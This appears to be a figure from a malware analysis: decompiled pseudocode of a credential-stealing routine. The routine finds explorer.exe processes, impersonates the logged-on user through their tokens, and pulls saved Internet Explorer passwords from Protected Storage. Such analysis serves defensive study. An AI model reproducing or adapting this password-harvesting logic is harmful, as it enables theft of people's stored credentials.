 1 int __usercall fun_EnmuandGetpassWord@<eax>(double a1@<st0>, int a2, int a3)
2 {
3 int v3; // ebp@0
4 unsigned int v4; // esi@1
5 const WCHAR *v5; // eax@2
6 void *v6; // edi@4
7 int v8; // [sp+14h] [bp-24h]@1
8 int v9; // [sp+18h] [bp-20h]@1
9 HANDLE hObject; // [sp+1Ch] [bp-1Ch]@1
10 CPPEH_RECORD ms_exc; // [sp+20h] [bp-18h]@1
11
12 v4 = 0;
13 hObject = 0;
14 v9 = 0;
15 v8 = 0;
16 ms_exc.registration.TryLevel = 0;
17 if ( *(_DWORD *)(a2 + 8) )
18 {
19 v5 = (const WCHAR *)fun_Decryptstr1((int)&unk_4188CC, &unk_420E88, 2);// explorer.exe
20 fun_EnmuProcess(a1, v5, (int)&v9, (int)&v8);
21 while ( v4 < v8 )
22 {
23 v6 = (void *)fun_OpenProcess(v3, a1, 1024, 1, *(_DWORD *)(v9 + 4 * v4));
24 if ( v6
25 && fun_OpenProcessToken(v3, a1, (int)v6, 11, (int)&hObject)
26 && fun_ImpersonateLoggedOnUser(v3, a1, (int)hObject) )
27 {
28 fun_PStoreCreateInstanceforIe(a2, a3);
29 fun_GetpassWord(a1, a2, a3);
30 RevertToSelf();
31 }
32 if ( hObject )
33 CloseHandle(hObject);
34 if ( v6 )
35 CloseHandle(v6);
36 hObject = 0;
37 ++v4;
38 }
39 }
40 ms_exc.registration.TryLevel = -1;
41 if ( v9 )
42 fun_shell_HeapFree5((void *)v9);
43 return 0;
44 }